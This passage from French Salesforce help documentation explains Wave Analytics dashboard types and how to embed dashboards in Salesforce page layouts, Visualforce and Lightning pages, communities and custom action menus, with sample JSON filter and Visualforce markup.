Les tableaux de bord peuvent prendre en charge des recherches de connaissances de plusieurs types : opérationnel, stratégique ou analytique. Un tableau de bord remplit parfois plusieurs fonctions, mais il est préférable de lui en attribuer une seule.

#### [Raccourcis clavier Wave](#page-3714-0)

<span id="page-3713-0"></span>Vous pouvez contrôler quelques actions de base à partir de votre clavier. Les raccourcis du concepteur de tableau de bord varient selon que vous utilisez le concepteur d'origine ou Flex.

## Qu'est-ce qu'un tableau de bord ?

Un tableau de bord permet de présenter le contexte spécifique d'un jeu de données sur lequel l'audience peut agir. Il comprend un ensemble organisé de graphiques, de métriques et de tableaux qui repose sur les données d'une perspective.

Lorsque vous partagez des données Wave Analytics via un tableau de bord, vous permettez aux membres de votre audience de faire quelques analyses sans les submerger avec des données exhaustives.

Vous pouvez utiliser un tableau de bord pour concentrer l'attention de votre audience. Un jeu de données peut inclure de grandes quantités de données. Certaines données se rapportent à des interrogations spécifiques de votre audience, d'autres ne sont pas pertinentes. Des données importantes pour une série de questions sont parfois inutiles pour une autre série de questions.

Bien que nous l'appelions Tableau de bord, cette interface permet de contrôler beaucoup plus d'actions que le tableau de bord d'une voiture. Ce tableau de bord ne se contente pas d'indiquer ce qui a changé, il nous invite aussi à explorer les données sous-jacentes. Comme le compteur d'une voiture, un tableau de bord indique non seulement la vitesse à laquelle nous nous déplaçons, mais également les fluctuations de vitesse aux différentes étapes de notre voyage, l'évolution du trafic et les conséquences sur notre heure d'arrivée.

### <span id="page-3713-1"></span>CONSULTER ÉGALEMENT :

[Élaboration de tableaux de bord Wave](#page-3694-0)

## Quel type de tableau de bord dois-je créer ?

Les tableaux de bord peuvent prendre en charge des recherches de connaissances de plusieurs types : opérationnel, stratégique ou analytique. Un tableau de bord remplit parfois plusieurs fonctions, mais il est préférable de lui en attribuer une seule.

Conseil: Quel que soit son rôle, pour être efficace un tableau de bord doit être explicite et présenter une vue d'ensemble complète, sans qu'il soit nécessaire de faire défiler ou de cliquer sur d'autres ressources.

### Tableaux de bord opérationnels

Un tableau de bord opérationnel enregistre des données qui évoluent rapidement et qui peuvent influencer les activités quotidiennes. Un tableau de bord opérationnel est consulté 24/7. L'audience exige des données en temps réel ou quasi réel.

Par exemple, pour surveiller la disponibilité et l'utilisation d'un serveur, ou suivre le nombre de requêtes de support que votre centre d'appel traite par semaine, un tableau de bord opérationnel est le plus efficace.

### Tableaux de bord stratégiques

Un tableau de bord stratégique présente une vue d'ensemble de l'évolution d'une activité. Les dirigeants peuvent l'utiliser pour suivre des indicateurs de performance clés et prendre des décisions stratégiques. L'audience attend d'un tableau de bord stratégique qu'il expose les problèmes et les opportunités, pas qu'il répertorie les problèmes à résoudre immédiatement.

Par exemple, un tableau de bord stratégique peut présenter aux responsables commerciaux les ventes totales par région, le chiffre d'affaires total du trimestre ou les effectifs par service.

### Tableaux de bord analytiques

Un tableau de bord analytique permet d'analyser en profondeur les données opérationnelles ou stratégiques afin de dégager des tendances et d'établir des prévisions. L'audience souhaite examiner de grandes quantités de données, exécuter des scénarios hypothétiques et découvrir de nouvelles questions auxquelles elle n'avait pas pensé.

L'audience utilise généralement un tableau de bord analytique à une fréquence mensuelle, trimestrielle ou même annuelle. L'accès à des mises à jour quotidiennes n'est pas aussi important qu'avec des tableaux de bord opérationnels ou stratégiques.

#### <span id="page-3714-0"></span>CONSULTER ÉGALEMENT :

[Planification de votre Tableau de bord](#page-3695-0)

### Raccourcis clavier Wave

Vous pouvez contrôler quelques actions de base à partir de votre clavier. Les raccourcis du concepteur de tableau de bord varient selon que vous utilisez le concepteur d'origine ou Flex.









CONSULTER ÉGALEMENT :

[Élaboration du Tableau de bord](#page-3697-0)

# Incorporation de Wave Analytics à votre entreprise

Les visualisations Wave Analytics de qualité que vous avez créées sont plus puissantes lorsque vous les partagez dans Salesforce en les intégrant à des pages personnalisées, des pages Visualforce, des sites communautaires et bien plus encore. En plus, les menus personnalisés dans les perspectives et les tableaux de bord vous permettent d'effectuer des actions Salesforce communes directement depuis Wave.

#### [Incorporation de votre tableau de bord dans une page Salesforce](#page-3716-0)

Ajoutez un tableau de bord Wave Analytics à une présentation de page de détail. Par exemple, dans la page de détail d'un compte, présentez à vos utilisateurs un tableau de bord des problèmes de service associés au compte. Les utilisateurs peuvent parcourir, appliquer des filtres et explorer le tableau de bord comme s'ils l'affichaient dans une fenêtre Wave Analytics.

### [Ajout d'un tableau de bord Wave Analytics à une page Visualforce](#page-3718-0)

En intégrant un tableau de bord Wave à une page Visualforce, vous pouvez fournir une présentation interactive de vos données. Les utilisateurs peuvent explorer le tableau de bord dans le cadre de la page Visualforce ou dans une nouvelle fenêtre de Wave Analytics.

#### [Insertion de tableaux de bord Wave dans des pages Lightning \(pilote\)](#page-3718-1)

Ajoutez un composant de tableau de bord Wave Analytics à une page d'accueil Lightning ou à une page d'enregistrement pour offrir une vue interactive de vos données. Les utilisateurs peuvent explorer le tableau de bord dans le cadre de la page Lightning ou dans une fenêtre Wave Analytics.

#### [Partage de Wave avec des communautés](#page-3719-0)

Avec Wave Analytics pour communautés, les utilisateurs externes peuvent afficher les applications partagées avec eux via des tableaux de bord Wave incorporés aux pages Visualforce de leur communauté.

#### [Activation d'actions et de liens à l'aide de menus d'actions personnalisés](#page-3721-0)

Les menus personnalisés des perspectives et tableaux de bord de Wave Analytics permettent aux utilisateurs d'exploiter les actions Salesforce et d'ouvrir les enregistrements depuis Salesforce ou d'autres sites Web.

#### [Incorporation de visualisations via les publications Chatter et les liens de partage](#page-3724-0)

Partagez une visualisation avec vos collègues en publiant sur Chatter, ou en obtenant son URL unique. Une publication Chatter fournit une image et un lien vers la ressource (perspective, tableau de bord, ou application) dans Wave Analytics. Les collègues qui disposent du lien et d'un accès à la ressource en question peuvent accéder aux informations présentées et les explorer.

## <span id="page-3716-0"></span>Incorporation de votre tableau de bord dans une page Salesforce

Ajoutez un tableau de bord Wave Analytics à une présentation de page de détail. Par exemple, dans la page de détail d'un compte, présentez à vos utilisateurs un tableau de bord des problèmes de service associés au compte. Les utilisateurs peuvent parcourir, appliquer des filtres et explorer le tableau de bord comme s'ils l'affichaient dans une fenêtre Wave Analytics.



**1.** Dans l'éditeur de présenattion de page avancé, sélectionnez les ressources Wave Analytics dans la colonne de gauche de la palette.



**2.** Faites glisser un élément de la liste des tableaux de bord disponibles vers une section détaillée sur la présentation de page.

**3.** Une fois le tableau de bord placé dans la présentation, vous pouvez modifier ses propriétés, notamment la hauteur et la largeur, en double-cliquant sur l'élément ou en cliquant sur l'icône d'engrenage en regard de l'élément ( ).

Utilisez le mappage des champs pour associer les champs de données du tableau de bord aux champs de l'objet, afin que le tableau de bord indique uniquement les données relatives à l'enregistrement affiché. Vous pouvez spécifier les champs de plusieurs jeux de données. Identifiez chaque jeu de données par son nom système, qui est indiqué dans la page de modification du jeu de données. Identifiez les champs de données par ligne. Pour les valeurs, spécifiez les noms de champ de l'objet Salesforce, ou des valeurs spécifiques. Le mappage de champs JSON respecte le format suivant :

```
{
    "dataset1_system_name": {
        "row_name": ["$field_name"],
        "row_name": ["$field_name"]
    },
    "dataset2_system_name": {
        "row_name": ["$field_name"],
        "row_name": ["$field_name"]
   }
}
```
Par exemple, si le tableau de bord affiche les données d'un jeu de données appelé Service, avec les dimensions Account et Industry, le mappage de champs est défini comme suit :

```
{
    "service": {
        "account": ["$Name"],
        "industry": ["$Industry"]
    }
}
```
Propriétés supplémentaires des ressources Wave Analytics :

- **•** La case Afficher le titre permet de contrôler la visibilité du titre du tableau de bord.
- **•** La case Masquer en cas d'erreur permet de définir si une ressource Wave Analytics s'affiche en cas d'erreur (par exemple si le tableau de bord est introuvable).
- **•** Les tableaux de bord indiquent la date et l'heure de dernière actualisation.

Pour plus d'informations sur l'utilisation de l'éditeur de présentation de page avancé, reportez-vous à [Personnalisation des présentations](http://help.salesforce.com/HTViewHelpDoc?id=customize_layoutcustomize_pd.htm) [de page à l'aide de l'éditeur avancé](http://help.salesforce.com/HTViewHelpDoc?id=customize_layoutcustomize_pd.htm).

Notez les limitations suivantes :

- **•** Vous pouvez ajouter un tableau de bord par présentation de page.
- **•** Les tableaux de bord Wave Analytics ne sont pas pris en charge dans l'éditeur de présentation de page d'origine. Si vous utilisez l'éditeur d'origine pour ouvrir une présentation créée dans l'éditeur avancé, l'éditeur d'origine supprime tous les tableaux de bord Wave Analytics dès que vous enregistrez la présentation.

## <span id="page-3718-0"></span>Ajout d'un tableau de bord Wave Analytics à une page Visualforce

En intégrant un tableau de bord Wave à une page Visualforce, vous pouvez fournir une présentation interactive de vos données. Les utilisateurs peuvent explorer le tableau de bord dans le cadre de la page Visualforce ou dans une nouvelle fenêtre de Wave Analytics.

Vous pouvez ajouter un tableau de bord par page Visualforce. Cependant, le tableau de bord peut inclure des liens vers d'autres tableaux de bord ou ressources Wave Analytics. Vous pouvez également définir les filtres à appliquer lors de l'exécution, contrôler la visibilité du titre du tableau de bord et spécifier si le tableau de bord apparaît sur la page en cas d'erreur.

Pour ajouter un tableau de bord à votre page Visualforce, configurez le composant <wave:dashboard>. L'attribut filter permet d'utiliser JSON pour filtrer les champs d'ensembles de données à l'exécution. L'attribut openLinksInNewWindow permet de spécifier la cible d'ouverture des ressources vers lesquelles les liens du tableau de bord pointent.

Voici deux exemples : Veuillez noter que le tableau de bord est identifié par le dashboardId,qui est un code de 18 caractères commençant par 0FK. Vous pouvez trouver le dashboardId à la fin de l'URL lors de l'affichage d'un tableau de bord.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **[Developer](#page-3525-0) [Edition](#page-3525-0)** 

Disponible moyennant un coût supplémentaire dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

```
<apex:page sidebar="true" standardController="account">
```

```
<wave:dashboard dashboardId="0FKB000000006Y7OAI"
                showTitle="true"
               height="475px"
                openLinksInNewWindow="true"
                filter="{'opportunities': {'Id': ['{!Account.Id}']}}" />
```
</apex:page>

```
<apex:page sidebar="true" standardController="account">
```

```
<wave:dashboard dashboardId="0FKB000000006Y7OAI"
                  showTitle="true"
                 height="1500px"
                 openLinksInNewWindow="false"
                  filter="{'service': {'account': ['{!Account.Name}'],'industry': [
'{!Account.Name}']}}" />
```
</apex:page>

Remarque: Seules les dimensions ayant un sélecteur de listes sur le tableau de bord peuvent être incluses dans l'attribut JSON filter.

<span id="page-3718-1"></span>Pour plus d'informations sur l'incorporation de Wave Analytics, reportez-vous au composant wave: dashboard dans le quide [Visualforce Developer's Guide Standard Component Reference.](http://developer.salesforce.com/docs/atlas.en-us.pages.meta/pages/pages_compref.htm)

## Insertion de tableaux de bord Wave dans des pages Lightning (pilote)

Ajoutez un composant de tableau de bord Wave Analytics à une page d'accueil Lightning ou à une page d'enregistrement pour offrir une vue interactive de vos données. Les utilisateurs peuvent explorer le tableau de bord dans le cadre de la page Lightning ou dans une fenêtre Wave Analytics.

Remarque: Wave Analytics pour le Générateur d'applications Lightning est en version pilote. Contactez votre responsable de compte Salesforce pour activer cette fonctionnalité.

Pour ajouter un tableau de bord à votre page Lightning, sélectionnez le composant **Tableau de bord Wave**, puis le tableau de bord que vous souhaitez afficher. Vous pouvez contrôler la visibilité du titre du tableau de bord et définir si le tableau de bord s'affiche ou non sur la page lorsqu'une erreur se produit. L'attribut **Ouvrir les liens dans de nouvelles fenêtres** permet de spécifier la cible d'ouverture des ressources vers lesquelles les liens du tableau de bord pointent.



L'attribut **Filtrer** permet d'utiliser JSON pour filtrer les champs des jeux de données à l'exécution. Par exemple :

{datasetDeveloperName1:{field1:[value]},datasetDeveloperName1:{field1:[value1,value2],field2:["value3, with comma"]}}

<span id="page-3719-0"></span>Remarque: Seules les dimensions ayant un sélecteur de listes sur le tableau de bord peuvent être incluses dans l'attribut JSON **Filtrer**.

## Partage de Wave avec des communautés

Avec Wave Analytics pour communautés, les utilisateurs externes peuvent afficher les applications partagées avec eux via des tableaux de bord Wave incorporés aux pages Visualforce de leur communauté.

Dans les Paramètres de Wave Analytics de votre organisation, sélectionnez Activer Wave Analytics pour les communautés. Vos utilisateurs partenaires et clients peuvent afficher des tableaux de bord Wave incorporés s'ils disposent de la licence d'ensemble d'autorisations Analytics Cloud - Wave Community Users et un ensemble d'autorisations qui comprend « Afficher Wave Analytics dans les pages de communauté ».

L'accès aux applications est accordé en sélectionnant **Partager** dans une application ou un tableau de bord Wave.



Dans la boîte de dialogue Partager, les partenaires et les clients de communauté sont indiqués en orange pour les différencier des utilisateurs externes. Seul l'accès Visualiseur leur est accordé. Ils peuvent explorer le tableau de bord dans leur communauté, mais les autres zones de Wave restent inaccessibles. Les prédicats de sécurité peuvent fournir un contrôle supplémentaire de la visibilité de vos données.

Remarque: Cette fonctionnalité est prise en charge dans les communautés, mais pas dans les portails. La fonctionnalité est prise en charge pour les utilisateurs associés à un rôle d'utilisateur et n'est pas prise en charge pour les utilisateurs de portail haut volume.

Pour des informations sur la configuration, reportez-vous à [Activation de Wave Analytics pour les communautés](#page-3535-0).

## <span id="page-3721-0"></span>Activation d'actions et de liens à l'aide de menus d'actions personnalisés

Les menus personnalisés des perspectives et tableaux de bord de Wave Analytics permettent aux utilisateurs d'exploiter les actions Salesforce et d'ouvrir les enregistrements depuis Salesforce ou d'autres sites Web.

Les menus d'action personnalisés des perspectives et tableaux de bord Wave permettent à votre équipe d'utiliser des actions rapides sur les objets Salesforce et d'ouvrir des enregistrements depuis Salesforce ou n'importe où ailleurs sur Internet. Les développeurs ou les administrateurs modifient le fichier de [métadonnées étendues \(XMD\)](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_xmd.meta/bi_dev_guide_xmd/bi_xmd_intro.htm) pour un jeu de données afin de créer des menus faisant partie des éléments d'interface de graphique et de tableau Wave suivants :

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **[Developer](#page-3525-0) [Edition](#page-3525-0)** 

Disponible moyennant un coût supplémentaire dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## AUTORISATIONS **UTILISATEUR**

Pour afficher les visualisations :

**•** "Utiliser Wave Analytics"

Pour modifier un fichier de métadonnées étendues (XMD) d'un jeu de données :

**•** Modifier les flux de données Wave Analytics



**•** Étiquettes de valeur sur les graphiques (comme « Opportunité pour Sanders » dans l'image ci-dessus).



**•** Étiquettes de valeur de légende dans les cellule du tableau.



**•** Valeurs dans les cellules du tableau.



Passez le pointeur de la souris pour savoir si un menu d'actions est disponible. Cliquer sur la valeur, la cellule ou la légende affiche le menu et l'utilisateur peut ensuite effectuer sa sélection depuis les actions disponibles ou ouvrir un enregistrement.

### Actions du menu des actions

Les actions proviennent des [actions spécifiques aux objets](https://help.salesforce.com/HTViewHelpDoc?id=creating_object_specific_actions.htm) et/ou des [actions globales](https://help.salesforce.com/HTViewHelpDoc?id=creating_global_actions.htm) que vous avez ajoutées aux objets Salesforce. Les actions Salesforce permettent aux utilisateurs de créer des enregistrements qui ont des relations automatiques avec d'autres enregistrements, de modifier et de mettre à jour des enregistrements spécifiques, et d'interagir avec ces enregistrements tel que vous le définissez. Par exemple, vous pouvez ajouter des actions qui permettent aux utilisateurs de créer de nouvelles requêtes, événements, comptes, groupes, etc. Consultez la section « Prise en charge du menu d'actions pour les objets et les actions » ci-dessous pour des détails supplémentaires sur les objets et actions Salesforce pris en charge dans la version actuelle.

## Lien d'ouverture d'enregistrements dans un menu d'actions rapides

Les liens peuvent transmettre aux enregistrements des données spécifiques, notamment des ID de compte Salesforce, provenant de perspectives ou de tableaux de bord. Par exemple, le lien d'un nom de compte dans un tableau de bord peut être configuré pour transmettre l'ID de compte associé à Salesforce. Lorsqu'un utilisateur clique sur un lien d'ouverture d'enregistrement, l'enregistrement de compte correspondant s'ouvre dans un nouvel onglet. Les liens personnalisés peuvent également référencer des enregistrements pour les employés dans Workday® ou des rapports de dépenses dans Concur®. Vous pouvez lier n'importe quel site Web, à condition qu'il utilise le protocole HTTP ou HTTPS.

## Prise en charge du menu des actions pour les objets et les actions

La mise en œuvre actuelle du menu des actions fournit une prise en charge limitée pour les objets et actions Salesforce.

Vous pouvez actuellement créer des menus d'actions rapides Wave pour des objets personnalisés, des sObjects, ainsi que pour les objets Salesforce standard suivants :

- **•** Compte
- **•** Requêtes
- **•** Piste
- **•** Opportunité

Les actions sur les présentations de page de contact, d'utilisateur ou de profil d'utilisateur ne sont pas prises en charge.

L'implémentation actuelle du menu d'actions prend en charge les actions (Publication, Fichier, Remerciements, Lien, Sondage et Question), les [actions spécifiques à un objet](https://help.salesforce.com/HTViewHelpDoc?id=creating_object_specific_actions.htm) et les [actions globales.](https://help.salesforce.com/HTViewHelpDoc?id=creating_global_actions.htm) Elle ne prend pas en charge les actions Salesforce1.

Les autres objets et actions seront pris en charge dans les versions à venir.

## Développement des menus d'action

Votre équipe de développement crée des menus d'actions en modifiant un fichier de métadonnées étendues (XMD) d'un jeu de données. Pour plus d'informations, reportez-vous à la section Dimensions dans la [référence de métadonnées étendues \(XMD\)](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_xmd.meta/bi_dev_guide_xmd/bi_xmd_reference.htm).

